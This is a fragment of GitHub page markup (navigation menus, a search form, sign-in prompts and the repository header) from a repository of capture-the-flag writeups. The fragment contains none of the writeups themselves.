1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="119350190" data-scoped-search-url="/nguyenduyhieukma/CTF-Writeups/search" data-owner-scoped-search-url="/users/nguyenduyhieukma/search" data-unscoped-search-url="/search" data-turbo="false" action="/nguyenduyhieukma/CTF-Writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="p9Irf8ud6yzKclk1dmmdyXxBQA8mjKAOt1W+1cvDA2NtrVWXRv+uiehG9TurfDALQoKitrOkUQZ5l//47iIR0w==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> nguyenduyhieukma </span> <span>/</span> CTF-Writeups
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>3</span>
